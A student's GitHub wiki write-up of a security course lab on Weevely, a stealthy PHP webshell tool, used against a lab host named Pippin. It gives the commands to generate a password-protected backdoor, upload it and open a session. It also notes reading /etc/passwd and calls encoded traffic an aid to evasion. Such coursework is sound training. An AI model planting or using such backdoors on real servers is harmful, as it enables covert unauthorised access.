Lab 8.1 Weevely - Oliver-Mustoe/Oliver-Mustoe-Tech-Journal GitHub Wiki
In this page, I detail my usage of using Weevely for a stealthy webshell.
Notes
Weevely usage notes
To initiate a Weeveky session, first you have to generate a PHP backdoor with the command syntax:
weevely generate {PASSWORD} {FILE_PATH}
Then you get the backdoor onto the target system, such as with ftp, and initate a Weevely session from the host system with the following command syntax:
weevely {HTTP/s_ADDRESS_OF_HOST_TO_BACKDOOR} {PASSWORD_OF_BACKDOOR}
Benefit of Weevely
Below shows the TCP stream of cat /etc/passwd using the simple-backdoor.php in Kali:
And below is the TCP stream of the same command but using Weevely:
As can be seen, Weevely's TCP is encoded. This encoding would allow an attacker to be stealthier.
Example: Pippin
First on my Kali VM, I generated a PHP backdoor with the command:
weevely generate supersecurepassword ./om.php
Then I put that backdoor onto the target Pippin (see screenshot):

With that set, I could access my PHP backdoor and start a Weevely session with the following command:
weevely http://10.0.5.25/upload/om.php supersecurepassword
Screenshot of a successful session:
Reflection
I had previously never thought about how stealthy I was being while doing assignments in this class. While it might not be a requirement moving forward, I will definitely pay attention to where I could be leaving a lighter footprint when doing assignments (such as using Weevely instead of simple-backdoor.php).